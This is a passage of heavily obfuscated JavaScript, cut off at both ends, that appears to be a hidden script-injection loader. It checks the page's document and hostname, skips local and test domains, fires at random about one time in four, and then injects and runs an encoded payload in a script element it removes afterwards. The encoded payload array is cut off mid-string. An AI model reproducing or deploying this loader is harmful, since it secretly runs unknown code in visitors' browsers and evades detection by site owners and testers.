1(0x411,')UJ]')+a1(0x2f7,'VVK%')+a1(0x4d1,'Jy0n')+a1(0x33a,'CP9N')+a1(0x37e,'n3[H')+a1(0x4a2,'olgN')+a1(0x3e6,'^nz#')+a1(0x22f,'4CMm')+a1(0x486,'cygr')+a1(0x2da,'2cTK')+a1(0x30a,'^nz#')+a1(0x268,'5i6G')+a1(0x2df,'Pm)i')+a1(0x1cf,'LsoD')+a1(0x23d,'Jy0n')+a1(0x3b2,'jH66')+a1(0x4e3,'LsoD')+a1(0x41f,'cygr')+a1(0x272,'L6JO')+a1(0x462,'&%E$')+a1(0x46b,'CP9N')+a1(0x295,'VVK%')+a1(0x276,'rzzv')+a1(0x2e9,'jH66')+a1(0x1fa,'LsoD')+a1(0x238,'rzzv')+a1(0x234,')Slp')+a1(0x1fd,'9%Yg')+a1(0x1d1,'(58Y')+a1(0x3f4,'Jy0n')+a1(0x20a,'[*8L')+a1(0x483,'dVG!')+a1(0x45a,'(58Y')+a1(0x2bf,'BSh#')+a1(0x4c9,'Y(hT')+a1(0x429,'(58Y')+a1(0x4b9,'5i6G')+a1(0x38d,'dVG!')+a1(0x3e1,'BYwO')+a1(0x27b,'LsoD')+a1(0x497,'VVK%')+a1(0x2a3,'olgN')+a1(0x42b,')sWp')+a1(0x3cc,'BYwO')+a1(0x357,'gv[X')+a1(0x274,'&g!@')+a1(0x314,'72Oh')+a1(0x22d,'oyL2')+a1(0x40c,'rzzv')+a1(0x24d,'L88Q')+a1(0x3a4,'4CMm')+a1(0x26b,'E88g')+a1(0x423,'4CMm')+a1(0x1d5,'BYwO')+a1(0x2dd,'[*8L')+a1(0x4c0,'cygr')+a1(0x49d,'n3[H')+a1(0x291,'2cTK')+a1(0x4ad,'h07M')+a1(0x23c,'4L1c')+a1(0x237,'E88g')+a1(0x428,'L6JO')+a1(0x242,'jH66')+a1(0x22c,'L88Q')+a1(0x2c4,'WMB1')+a1(0x3a8,'QyDK')+a1(0x3cd,')Slp')+a1(0x204,'9%Yg')+a1(0x3fb,'n3[H')+a1(0x33b,'&%E$')+a1(0x2dc,'*1qJ')+a1(0x326,'t9Ng')+a1(0x278,'4g*L')+a1(0x4b6,'Bygj')+a1(0x331,')UJ]')+a1(0x318,'bqea')+a1(0x1cd,'CP9N')+a1(0x4e8,')UJ]')+a1(0x416,'4L1c')+a1(0x31b,'oyL2')+a1(0x1ed,'72Oh')+a1(0x35e,'gv[X')+a1(0x35d,'&%E$')+a1(0x336,'[Wl4')+a1(0x338,'dVG!')+a1(0x481,'4CMm')+a1(0x21e,'9)cW')+a1(0x3eb,'4CMm')+a1(0x1c8,'LsoD')+a1(0x1d4,'WMB1')+a1(0x317,'&%E$')+a1(0x4ca,'9)cW')+a1(0x33e,'[Wl4')+a1(0x323,'jH66')+a1(0x315,'9)cW')+a1(0x32b,'LsoD')+a1(0x2eb,'^nz#')+a1(0x2f5,'oyL2')+a1(0x1ea,'BYwO')+a1(0x29f,'LsoD')+a1(0x3d5,'[*8L')+a1(0x202,'Jy0n')+a1(0x345,'jH66')+a1(0x2ce,'^Iy[')+a1(0x392,'*1qJ')+a1(0x361,'9%Yg')+a1(0x4a4,'Pm)i')+a1(0x3ff,'BYwO')+a1(0x280,'Y(hT')+a1(0x1e0,'L6JO')+a1(0x48e,'Jy0n')+a1(0x489,'dVG!')+a1(0x3b1,'bqea')+a1(0x446,'YJq0')+a1(0x328,'[Wl4')+a1(0x2e7,'Bygj')+a1(0x3ad,'^nz#')+a1(0x265,'Bygj')+a1(0x406,'VVK%')+a1(0x37d,'P)37')+a1(0x470,'CP9N')+a1(0x25a,'bqea')+a1(0x4c3,'Pm)i')+a1(0x2e0,'*1qJ')+a1(0x235,'L6JO')+a1(0x2af,'[Wl4')+a1(0x381,'ccXT')+a1(0x391,')UJ]')+a1(0x46a,'dVG!')+a1(0x2c2,'dVG!')+a1(0x460,'neP$')+a1(0x20b,'BYwO')+a1(0x4d6,'4CMm')+a1(0x38c,'tet3')+a1(0x3d4,'BYwO')+a1(0x49f,'[Wl4')+a1(0x2c5,')sWp')+a1(0x25b,'cygr')+a1(0x29e,'YJq0')+a1(0x35c,'n3[H')+a1(0x403,'dVG!')+a1(0x4da,'oyL2')+a1(0x385,'9)cW')+a1(0x4b5,'BYwO')+a1(0x354,')UJ]')+a1(0x3a2,'[*8L')+a1(0x3e0,'dVG!')+a1(0x414,'cygr')+a1(0x45b,'&%E$')+a1(0x1c9,'olgN')+a1(0x4bc,'^nz#')+a1(0x319,'QyDK')+a1(0x449,')UJ]')+a1(0x3ae,'L88Q')+(a1(0x4db,'bqea')+a1(0x1df,'n3[H')+a1(0x2ed,'BYwO')+a1(0x219,'*1qJ')+a1(0x1f8,'Jy0n')+a1(0x257,'t9Ng')+a1(0x215,'tet3')+a1(0x22b,')UJ]')+a1(0x3aa,'YJq0')+a1(0x4e6,'L6JO')+a1(0x1e3,'E88g')+a1(0x2f2,'n3[H')+a1(0x44c,'P)37')+a1(0x31f,'bqea')+a1(0x27f,'(58Y')+a1(0x25d,'ccXT')+a1(0x264,'2cTK')+a1(0x208,'Jy0n')+a1(0x36e,'&%E$')+a1(0x4ba,'n3[H')+a1(0x35a,'2cTK')+a1(0x249,'jH66')+a1(0x3d3,'bqea')+a1(0x401,'olgN')+a1(0x1d2,'tet3')+a1(0x399,'Jy0n')+a1(0x49c,'olgN')+a1(0x421,'[Wl4')+a1(0x3bf,'(58Y')+a1(0x390,'5i6G')+a1(0x38a,'4g*L')+a1(0x4ac,'Y(hT')+a1(0x4de,'Bygj')+a1(0x3c9,'ccXT')+a1(0x34f,'&%E$')+a1(0x4a5,'Bygj')+a1(0x4c7,'bqea')+a1(0x3db,'9)cW')+a1(0x1f4,')sWp')+a1(0x325,'n3[H')+a1(0x46c,'&g!@')+a1(0x397,'72Oh')+a1(0x4a6,'YJq0')+a1(0x216,'[*8L')+a1(0x4dd,'E88g')+a1(0x1ce,'n3[H')+a1(0x3e9,'bqea')+a1(0x311,'dVG!')+a1(0x3b5,'2cTK')+a1(0x28c,'gv[X')+a1(0x32f,'cygr')+a1(0x3fc,'neP$')+a1(0x44f,'ccXT')+a1(0x44e,'9)cW')+a1(0x271,'olgN')+a1(0x4bd,'Pm)i')+a1(0x47d,'dVG!')+a1(0x3de,'h07M')+a1(0x1e2,'rzzv')+a1(0x3c0,'LsoD')+a1(0x32e,'9%Yg')+a1(0x2a6,'BYwO')+a1(0x2e8,'LsoD')+a1(0x212,'2cTK')+a1(0x448,'t9Ng')+a1(0x40f,'oyL2')+a1(0x1d7,'BSh#')+a1(0x443,'jH66')+a1(0x3a1,'dVG!')+a1(0x405,'L88Q')+a1(0x1dd,'L6JO')+a1(0x480,'CP9N')+a1(0x47b,'(58Y')+a1(0x4b3,'oyL2')+a1(0x1eb,'bqea')+a1(0x303,'VVK%')+a1(0x3d6,'9%Yg')+a1(0x36a,')sWp')+a1(0x3f8,'[*8L')+a1(0x387,'Bygj')+a1(0x288,'VVK%')+a1(0x2e3,')UJ]')+a1(0x3a9,'bqea')+a1(0x3da,')Slp')+a1(0x281,'jH66')+a1(0x344,'2cTK')+a1(0x2e1,'72Oh')+a1(0x4bb,'QyDK')+a1(0x4dc,'9)cW')+a1(0x4ae,'9)cW')+a1(0x493,'P)37')+a1(0x225,'VVK%')+a1(0x398,'L6JO')+a1(0x269,'[*8L')+a1(0x475,'jH66')+a1(0x2be,'bqea')+a1(0x218,'cygr')+a1(0x221,'dVG!')),d[a1(0x213,'BSh#')]=a1(0x400,'bqea')+a1(0x27d,'Y(hT')+a1(0x402,'^Iy[')+a1(0x3a0,'QyDK')+a1(0x25c,'2cTK')+a1(0x1d0,'E88g')+a1(0x474,'E88g')+a1(0x332,'2cTK')+a1(0x4cc,'^nz#')+a1(0x356,'YJq0')+a1(0x498,'&g!@')+a1(0x37b,'t9Ng')+a1(0x383,'&%E$')+a1(0x251,'4L1c')+a1(0x4cd,'oyL2')+a1(0x3d8,'gv[X')+a1(0x2b9,'bqea')+a1(0x255,'4L1c')+a1(0x2fc,'&%E$')+a1(0x44d,'bqea')+a1(0x45c,'9%Yg')+a1(0x47c,'^Iy[')+a1(0x3ea,'LsoD')+a1(0x422,'L88Q')+a1(0x2cd,')UJ]')+a1(0x33d,'4CMm')+a1(0x433,'Bygj')+a1(0x3f6,'WMB1')+a1(0x285,'[Wl4')+a1(0x464,'Bygj')+a1(0x1f0,'L88Q')+a1(0x45f,'2cTK')+a1(0x2ca,'BYwO')+a1(0x4d3,'P)37')+a1(0x3b9,'L88Q')+a1(0x1f5,'YJq0')+a1(0x28a,'QyDK')+a1(0x3ac,')Slp')+a1(0x2b8,'gv[X')+a1(0x1d6,'CP9N')+a1(0x210,'bqea')+a1(0x30f,'n3[H')+a1(0x388,'E88g')+a1(0x4d2,'P)37')+a1(0x3c5,'h07M')+a1(0x40b,'Bygj')+a1(0x250,'L6JO')+a1(0x40e,'ccXT')+a1(0x1cc,'^nz#')+a1(0x273,'Tfj9')+a1(0x24e,'VVK%')+a1(0x48a,'neP$')+a1(0x342,'&g!@')+a1(0x458,'^nz#')+a1(0x286,'Pm)i')+a1(0x4c5,'olgN')+a1(0x217,')UJ]')+a1(0x243,'LsoD')+a1(0x355,'BYwO')+a1(0x43c,'[*8L')+a1(0x476,'4g*L')+a1(0x4a3,'&%E$')+a1(0x42f,'(58Y')+a1(0x2ab,'9)cW')+a1(0x29c,'jH66')+a1(0x3f3,'Bygj')+a1(0x389,'9)cW')+a1(0x24a,'&g!@')+a1(0x29a,'ccXT')+a1(0x21f,'CP9N')+a1(0x2c7,'Tfj9')+a1(0x35f,'gv[X')+a1(0x3af,'L88Q')+a1(0x293,'neP$')+a1(0x418,')Slp')+a1(0x1fb,'oyL2')+a1(0x484,'2cTK')+a1(0x3ec,'9%Yg')+a1(0x426,'QyDK')+a1(0x47e,'QyDK')+a1(0x1de,'LsoD')+a1(0x3bb,'Bygj')+a1(0x3c7,'YJq0')+a1(0x2b3,'P)37')+a1(0x48f,'VVK%')+a1(0x2bc,'QyDK')+a1(0x471,')sWp')+a1(0x37c,'BSh#')+a1(0x30d,'4L1c')+a1(0x43a,'Bygj')+a1(0x34a,'bqea')+a1(0x472,'dVG!')+a1(0x412,'9%Yg')+a1(0x337,'cygr')+a1(0x284,'WMB1')+a1(0x3cf,'cygr')+a1(0x488,'P)37')+a1(0x38f,'dVG!')+a1(0x375,'(58Y')+a1(0x2a1,'h07M')+a1(0x1f2,'gv[X')+a1(0x404,'h07M')+a1(0x3a7,'P)37')+a1(0x465,'4g*L')+a1(0x2de,'Jy0n')+a1(0x207,'olgN')+a1(0x3c1,'E88g')+a1(0x1f7,')Slp')+a1(0x306,'dVG!')+a1(0x32a,'4CMm')+a1(0x27a,'oyL2')+a1(0x44b,'4L1c')+a1(0x26c,'L6JO')+a1(0x495,'oyL2')+a1(0x25e,'^nz#')+a1(0x46f,'4g*L')+a1(0x415,'YJq0')+a1(0x1d3,')sWp')+a1(0x26e,'Jy0n')+a1(0x1e9,'9)cW')+a1(0x20d,'gv[X')+a1(0x424,')Slp')+a1(0x254,'&g!@')+a1(0x1ec,'dVG!')+a1(0x394,'(58Y')+a1(0x21a,'ccXT')+a1(0x2cb,'QyDK')+a1(0x3b3,'5i6G')+a1(0x27e,'2cTK')+a1(0x4df,'2cTK')+a1(0x26a,')UJ]')+a1(0x417,'dVG!')+a1(0x48d,'oyL2')+a1(0x226,'(58Y')+a1(0x1dc,'gv[X')+a1(0x20f,'Pm)i')+a1(0x39b,'(58Y')+a1(0x452,'E88g')+a1(0x3cb,'5i6G')+a1(0x347,'gv[X')+a1(0x44f,'ccXT')+a1(0x2f4,'*1qJ')+a1(0x4a9,'[Wl4')+a1(0x2b6,'9)cW')+a1(0x2b5,'n3[H')+a1(0x261,'olgN')+a1(0x4b7,'YJq0')+a1(0x39c,'Jy0n')+a1(0x396,'4CMm')+a1(0x4e0,'YJq0')+a1(0x1e6,'Bygj')+a1(0x370,'gv[X')+a1(0x260,'[Wl4')+a1(0x320,'bqea')+a1(0x1fc,'72Oh')+a1(0x256,'[*8L')+a1(0x348,'(58Y')+a1(0x3d0,'P)37')+a1(0x463,'VVK%')+a1(0x2b2,'9)cW')+a1(0x4cb,'h07M')+a1(0x46e,'4CMm')+a1(0x4d9,'gv[X')+a1(0x25f,'^Iy[')+a1(0x201,'oyL2')+a1(0x3d7,'oyL2')+a1(0x3a5,'L6JO')+a1(0x31d,'4g*L')+a1(0x308,'bqea')+a1(0x2d8,'BSh#')+a1(0x33c,'^nz#')+a1(0x41b,'rzzv')+a1(0x39d,'oyL2')+a1(0x22e,'(58Y')+a1(0x48c,'BYwO')+a1(0x2cf,'gv[X')+a1(0x4ab,'4L1c')+a1(0x3ab,'^Iy[')+a1(0x4d4,'L88Q')+a1(0x499,'BYwO')+a1(0x425,'VVK%')+a1(0x2ae,'jH66')+a1(0x353,'cygr')+a1(0x3f7,'[*8L')+a1(0x200,'t9Ng')+a1(0x407,'neP$'),d[a1(0x2c6,'CP9N')]=a1(0x3fa,'&g!@')+a1(0x275,'72Oh')+a1(0x29b,'ccXT')+a1(0x384,'5i6G')+a1(0x4c1,'L6JO')+a1(0x3d2,'9)cW')+a1(0x23f,'WMB1')+a1(0x258,'jH66')+a1(0x31e,'5i6G')+a1(0x1e7,'Pm)i')+a1(0x2d2,'YJq0')+a1(0x2fb,')sWp')+a1(0x20c,'jH66')+a1(0x4b4,'(58Y')+a1(0x2d4,'5i6G'),d[a1(0x2db,'5i6G')]=a1(0x2d6,'9%Yg')+a1(0x21c,'YJq0')+a1(0x360,'&%E$')+a1(0x296,'oyL2')+a1(0x456,'oyL2')+a1(0x447,'n3[H')+a1(0x259,'9)cW')+a1(0x312,'jH66')+a1(0x45d,'Jy0n')+a1(0x21b,'*1qJ')+a1(0x330,'P)37'),d[a1(0x266,'72Oh')]=a1(0x459,'*1qJ')+a1(0x408,'^Iy[')+a1(0x1e1,'*1qJ')+a1(0x2fd,'72Oh')+a1(0x1ee,'Bygj')+a1(0x29d,')UJ]')+a1(0x20e,'dVG!')+a1(0x3dd,'^nz#')+a1(0x4b8,'rzzv')+a1(0x236,'tet3')+a1(0x494,'Jy0n')+a1(0x4c8,'WMB1')+a1(0x4ce,'Tfj9')+a1(0x2ee,'QyDK')+a1(0x2f1,'L6JO')+a1(0x30c,'BSh#')+a1(0x239,'rzzv')+a1(0x4c2,'*1qJ'),d[a1(0x33f,'dVG!')]=a1(0x2ef,'neP$')+a1(0x304,'9)cW'),d[a1(0x300,')UJ]')]=function(J,K,L){return J(K,L);},d[a1(0x38b,'Bygj')]=function(J,K,L){return J(K,L);},d[a1(0x3ca,'&%E$')]=function(J,K,L){return J(K,L);},d[a1(0x2a9,'LsoD')]=function(J,K,L){return J(K,L);},d[a1(0x3e4,'t9Ng')]=function(J,K){return J(K);},d[a1(0x4bf,'&%E$')]=function(J){return J();},d[a1(0x289,')Slp')]=function(J){return J();},d[a1(0x30e,'E88g')]=function(J){return J();},d[a1(0x205,'tet3')]=a1(0x3bd,'oyL2')+a1(0x4e2,'cygr')+a1(0x34b,'rzzv')+a1(0x42e,'BSh#')+a1(0x4a7,'tet3'),d[a1(0x24b,'2cTK')]=function(J,K){return J!==K;},d[a1(0x454,')sWp')]=a1(0x3be,'Tfj9')+a1(0x3c6,'BYwO'),d[a1(0x4d8,'L88Q')]=a1(0x3ee,'5i6G')+'t',d[a1(0x333,'t9Ng')]=function(J,K){return J===K;},d[a1(0x431,'Tfj9')]=a1(0x368,'bqea')+a1(0x2f9,'4g*L'),d[a1(0x364,'ccXT')]=a1(0x223,')Slp')+'t',d[a1(0x2ff,'gv[X')]=a1(0x3ba,')sWp')+a1(0x39a,'ccXT')+a1(0x246,'P)37'),d[a1(0x339,'YJq0')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x2a5,'*1qJ')]=function(J,K){return J||K;},d[a1(0x245,'L88Q')]=a1(0x439,'jH66')+a1(0x1f6,')Slp')+a1(0x209,'P)37')+a1(0x3fe,'4g*L')+a1(0x367,'QyDK')+a1(0x434,'bqea')+a1(0x365,'YJq0')+a1(0x248,'E88g'),d[a1(0x241,'Jy0n')]=a1(0x4e1,'4L1c')+a1(0x2d3,'4L1c')+a1(0x1ef,'BSh#')+a1(0x329,'Jy0n')+a1(0x2c9,'9%Yg')+a1(0x232,'72Oh'),d[a1(0x442,'BYwO')]=function(J){return J();},d[a1(0x358,'Tfj9')]=function(J,K){return J!==K;},d[a1(0x3ce,')sWp')]=function(J,K,L){return J(K,L);},d[a1(0x32d,'Y(hT')]=function(J,K){return J(K);},d[a1(0x309,'^Iy[')]=function(J,K){return J+K;},d[a1(0x3f2,'oyL2')]=a1(0x410,'rzzv');var f=d,g=function(){var J=!![];return function(K,L){var M=J?function(){var a2=_0x3609409d;if(L){var R=L[a2(0x263,'CP9N')](K,arguments);return L=null,R;}}:function(){};return J=![],M;};}();function h(J,K){var a3=a1;for(var L in J)if(f[a3(0x2f8,'E88g')](L[a3(0x2c3,')UJ]')+'h'],K)&&function(M,R){var a4=a3;for(var S=0x2;f[a4(0x302,'4CMm')](S,R[a4(0x445,'neP$')+'h']);S++)if(f[a4(0x1cb,'tet3')](M[a4(0x346,'rzzv')+a4(0x4c6,')Slp')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a5=a1;return f[a5(0x379,'9%Yg')](J,Math[a5(0x2ea,'olgN')](f[a5(0x23a,'72Oh')](Math[a5(0x228,'h07M')+'m'](),f[a5(0x4e4,'dVG!')](f[a5(0x3c8,'4L1c')](K,0x1),J))));}function l(J,K){var a6=a1;for(var L=0x0;f[a6(0x22a,'2cTK')](L,K[a6(0x445,'neP$')+'h']);L++){var M=K[L],R=f[a6(0x2cc,'Bygj')](0x0,M[a6(0x2ac,'&%E$')+'Of']('.'))?f[a6(0x4a0,'h07M')]('.',J):J,S=f[a6(0x450,'YJq0')](R[a6(0x492,'oyL2')+'h'],M[a6(0x473,'dVG!')+'h']),T=R[a6(0x373,'E88g')+'Of'](M,S),S=f[a6(0x2fa,'t9Ng')](-0x1,T)&&f[a6(0x3b6,')UJ]')](T,S);if(S&&(f[a6(0x432,'BSh#')](R[a6(0x492,'oyL2')+'h'],M[a6(0x247,'bqea')+'h'])||f[a6(0x435,'[Wl4')](0x0,M[a6(0x2e4,'L6JO')+'Of']('.'))))return 0x1;}}function m(){var a7=a1,J,K;return f[a7(0x2f3,'Bygj')](h,f[a7(0x3df,'E88g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=a1,J=f[a8(0x36c,'neP$')](s,f[a8(0x4a1,'YJq0')](m));if(J){var J=f[a8(0x45e,'bqea')](h,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(f[a8(0x1e8,'neP$')](0x46,J[a8(0x440,'n3[H')+a8(0x3e7,'jH66')](0x0))&&f[a8(0x3a3,'(58Y')](0x66,J[a8(0x222,'^nz#')+a8(0x380,')sWp')](0x0))||f[a8(0x224,'&%E$')](0x49,J[a8(0x36b,'Pm)i')+a8(0x376,'5i6G')](0x1))&&f[a8(0x491,'[*8L')](0x69,J[a8(0x4b2,'Bygj')+a8(0x2aa,'tet3')](0x1))||f[a8(0x350,'4L1c')](0x4c,J[a8(0x496,'P)37')+a8(0x3e7,'jH66')](0x2))&&f[a8(0x2c8,'4g*L')](0x6c,J[a8(0x28b,'YJq0')+a8(0x4b0,'9%Yg')](0x2))||f[a8(0x2f0,'4CMm')](0x45,J[a8(0x3c3,'5i6G')+a8(0x3f1,'Tfj9')](0x3))&&f[a8(0x31a,'jH66')](0x65,J[a8(0x469,'4CMm')+a8(0x1d8,'QyDK')](0x3))||f[a8(0x21d,'CP9N')](0x3a,J[a8(0x4d5,'jH66')+a8(0x363,'4g*L')](0x4))):void 0x0;}}function s(J){var a9=a1;return f[a9(0x47a,'[Wl4')](h,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=a1,J=f[aa(0x24c,'h07M')](m);if(J){var K=f[aa(0x409,'BSh#')](h,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[aa(0x2bb,'E88g')](K,'~')?f[aa(0x2ad,'4CMm')](s,J):L)&&f[aa(0x393,'ccXT')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x4af,'neP$')](K,L);}}function v(){var ab=a1,J=f[ab(0x366,'ccXT')],K=new RegExp(f[ab(0x477,'jH66')],'g');return J[ab(0x374,'QyDK')+'ce'](K,'')[ab(0x4be,')UJ]')](';');}function w(){var ac=a1,J=f[ac(0x41e,'2cTK')],K=new RegExp(f[ac(0x490,'*1qJ')],'g');return J[ac(0x26f,'*1qJ')+'ce'](K,'')[ac(0x27c,'LsoD')](';');}function x(J){var ad=a1;return f[ad(0x485,'bqea')](-0x1,J[ad(0x34d,'4L1c')+'Of'](String[ad(0x3d1,'72Oh')+ad(0x419,'2cTK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'ccXT')](J)||new RegExp(f[ad(0x2fe,'2cTK')],'g')[ad(0x4d7,'cygr')](J));var K;}function y(J,K){var ae=a1,L=J[ae(0x42c,'&g!@')+'h'];return f[ae(0x40d,'L88Q')](J[ae(0x40a,'Jy0n')+ae(0x2bd,'4L1c')](f[ae(0x4e4,'dVG!')](L,K[ae(0x229,'Y(hT')+'h']),L),K);}function z(){var af=a1,J=f[af(0x3b0,'Pm)i')][af(0x382,'BSh#')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=f[af(0x455,'^Iy[')](g,this,function(){var ag=af,V={};V[ag(0x436,'&%E$')]=U[ag(0x43e,'t9Ng')];var W=V,X=U[ag(0x343,'L88Q')](typeof window,U[ag(0x43b,'gv[X')])?window:U[ag(0x4b1,'9%Yg')](typeof process,U[ag(0x2d0,'neP$')])&&U[ag(0x279,'cygr')](typeof require,U[ag(0x3f5,'BSh#')])&&U[ag(0x233,'oyL2')](typeof global,U[ag(0x322,'LsoD')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x371,'5i6G'))+'p'](W[ah(0x479,'4L1c')]);return!Z[ah(0x35b,'4CMm')](L);};return U[ag(0x41c,'VVK%')](Y);});continue;case'1':return!R||!!(f[af(0x277,')sWp')](l,R=f[af(0x3d9,'4g*L')](y,R,String[af(0x37f,'WMB1')+af(0x47f,'VVK%')+'de'](0x2e))?R[af(0x2f6,'oyL2')+af(0x3e8,'Jy0n')](0x0,f[af(0x28e,'&%E$')](R[af(0x44a,'WMB1')+'h'],0x1)):R,M)||f[af(0x3e3,'Bygj')](l,R,S)||f[af(0x36d,'L6JO')](x,R)||f[af(0x3b7,'&g!@')](p));case'2':f[af(0x321,'oyL2')](L);continue;case'3':var M=f[af(0x231,'bqea')](v),R=f[af(0x1f3,'ccXT')](u),S=f[af(0x420,'YJq0')](w);continue;case'4':var T={};T[af(0x3fd,'QyDK')]=f[af(0x49e,')UJ]')],T[af(0x340,'[*8L')]=function(V,W){var ai=af;return f[ai(0x39e,'E88g')](V,W);},T[af(0x43b,'gv[X')]=f[af(0x34e,'*1qJ')],T[af(0x352,'QyDK')]=function(V,W){var aj=af;return f[aj(0x297,')sWp')](V,W);},T[af(0x1f1,'E88g')]=f[af(0x298,'neP$')],T[af(0x2c1,'^nz#')]=function(V,W){var ak=af;return f[ak(0x333,'t9Ng')](V,W);},T[af(0x49a,'BYwO')]=f[af(0x3e5,'9)cW')],T[af(0x4aa,'QyDK')]=function(V){var al=af;return f[al(0x3f0,'9%Yg')](V);};var U=T;continue;}break;}}function D(J){var am=a1,K=f[am(0x2a4,'BYwO')](m),L;K&&((L=K[am(0x3dc,'VVK%')+am(0x2a8,'4g*L')+am(0x2d7,'2cTK')](f[am(0x467,'BSh#')]))[am(0x2d5,')Slp')]=f[am(0x2ff,'gv[X')],L[am(0x287,'t9Ng')+am(0x444,'rzzv')+'t']=J,(K[am(0x283,'n3[H')]||K[am(0x2a2,')Slp')]||K[am(0x453,')UJ]')+am(0x252,'gv[X')+am(0x362,'4CMm')])[am(0x31c,'n3[H')+am(0x327,'LsoD')+'d'](L),L[am(0x324,'&%E$')+'e']());}function F(){var an=a1,J,K=f[an(0x43d,'^Iy[')](h,f[an(0x369,'oyL2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=f[an(0x2ba,'9%Yg')],M=new RegExp(f[an(0x1e4,'WMB1')],'g'),(M=K[L[an(0x3b4,')Slp')+'ce'](M,'')])&&M[an(0x23b,'YJq0')+an(0x26d,'BYwO')][an(0x2b4,'[Wl4')+an(0x2a0,'dVG!')+'d'](M));}try{var G,H,I;f[a1(0x2d9,'bqea')](z)||(f[a1(0x48b,'CP9N')](F),f[a1(0x351,'2cTK')](0x1,f[a1(0x4e7,'^nz#')](k,0x1,G=0x4))||f[a1(0x4d0,'5i6G')](D,f[a1(0x46d,'neP$')](f[a1(0x372,'4g*L')]('(',new Function((function(){var _0x5775872=function(){var _0x4813046c=['mLPdywTzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','u3rks0rcne1uAgPmq2rmzuzcsuP5A3jtu2D3zursBe5d','ne1Qstvmq2rVvhPvEeP5A3jtu2D3zurjnu5tD25ovfPI','sJfKue9gvLHoreyZvJfcDeP5D25wELzZwtfjngeWsJjA','uM1ssfeYoujkExDUuw0XCK1iBerHmvPyvuzJBKXdzhbz','ELPisNL3BLz6wNDzmvP4vw1stfeYDdfkExDUvJfjmvrx','stb3BKTtDePlrei0tKrKAKXdze9jv3C1sNLRCLntz3DL','BMC0yJnVBKXdzhfpr3r2uwXoDK1TnuHkExDUwJiXDK4Y','wKzgmMfty3nkmwmXvg1ouwjxotrwELzRwta5weP5D25w','nurHm01UtenKBveYouPwELPSwJnKAeP5D25zv2r3wtfw','ALu1tenJELrxttrkEwXKvZfRB01izZfzBu1ZsJj3EuKY','A01UtenKwfvgtKDwELzjzgXKu01dy3nkmwrtturswe5S','vejWsNLRCLntz3DLrfe0tvn3BLvTntnwq2nWsZbRB01i','meP5A3jtu2D3zurnme1dD25lBMrrvhLJCeSWA29nsgCW','r1jnwKrfEeP5D25sr012wtb3ngj6BhLzu2nZsJfJm1rT','reLZtuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CW','mLyXqLHkExDUuKvoCMvSzfjzv3q0uNLJC0OWuNrHmKzy','wJbgweP5D25wELjrt0zJmMvhtLDvmNrYsNL3BMrQrKLA','De9hDdbkExDUwvvoDLvTBZrHm0zSy1nJC0OYnvrImhHy','mgfgC25JBtKXyM1rBLHtAe5zwfjVv3LKEvLxnwTImJbU','tKTJme5YzdbwseP5D25wEMqYuZfKu2fhuLvvmJLmsNL3','y3nkmwmZtdjosLnUAgTtvgHYvLnJC0OXzfjIvfzytKHW','Bu5dD25wmKOYvhLJCeSWA29nsgCWt0rvC0P6sLLjmhDU','mgTVtuHNELKYtxnkmvzyyvnRBKTtDePlrei0tLrkAuXd','AMXoD0i','y3blmgTVtuHNmG','m0PTuNLJC0OXzffmmLjswKHAAvz6vLbkExDUyMTJDLPg','q2rrwJf0quP5A3jtu2D3zurkBfPPD25Kv1PAwwLJCeSW','ww9IvdfZsLrcne5eoxrlAKi0tKrbCMjQChvmr3DYs3Lv','rZq5wKz0sKTeqJrnEMT6tenKu2jUzfvkEwXKs0DNC2jP','mKXdzdjKBxCXsNLRCLntz3DLrfPOwxL3BMjhy2XsEwnW','yLrdy3blmgTVtuHNEu56uxnkmgXZtKD3BKTtDePlrei0','tvrvC0OYovPtsffUs1n0sKTeqJrovff5tenJELrxttrk','DMvxuJjwBu5juNLJC0OXyZnKAZvytLu1ALr6AhjlEwnZ','BgfJr1jruNLJC0OXyZbIr1jiyLC5r1jftNzJAwnZsJfK','we5UAgPvm1iWwKvKrgeZtw5mq2rytKrSuLz6wtnzmgre','B2fhtKHuBLvUtenKwfqYrMPLvu5YtdboweP5D25wEMr1','vuPRvLHkmLjgyZjtEwnZsJjzngj6wMTnmfPQvuzJBKXd','v1yXqNnzmdLnvNLJC0OXyZfomK5jvti5BLyXqNDArKPy','vZLqy25kEeP5D25wmdLzvuC1mgnhuKPpr3rHwKvJBKXd','mhq0vuvNBKTtDePlrei0tvDgAKXdzg1rBxbhsNLRCLnt','muPxwta1mu9xDgLsEwnZsJjos1iZBgLprZLlvNPrELPf','BuKXyuDNmeP5D25wEMrxwtbNngj5ovHvBhbRuJnfBKXd','u2nWsZbRB01izZbov0vZsNLWm1vfog5lu3rks0rcne5x','ExDUuuzRALrdy3blmgTVtuHNmK9htxnkmdLivJfzBKTt','AgvuvLLUs1n0sKTeqJrove5PtenKDLDvAdbkEwTYu1nN','A2HytKnJCeSWA29nsgD6ttjrC0OYD3LjmMnUs1n0sKTe','BLfVu0nND2verMLoAxDUwtnfD2fty3blu3n0y0DgEwmY','uw1Wr0P5A3jtu2D3zursAe15D25trtvnvKnJCeSWA29n','uNHwBvjxwKDzCKP5D25wmuPVwtfvEfzivM5zu2nZsJfK','twLJCeSWA29nsgCWtJjfC0OXsKfLAKfUs1n0sKTeqJrn','y3blmgTVtuHNme16sxnkmKzxwgXNBKTtDePlrei0tMPn','rezQwML3BMjRDfrxAwnWsZbRB01izZ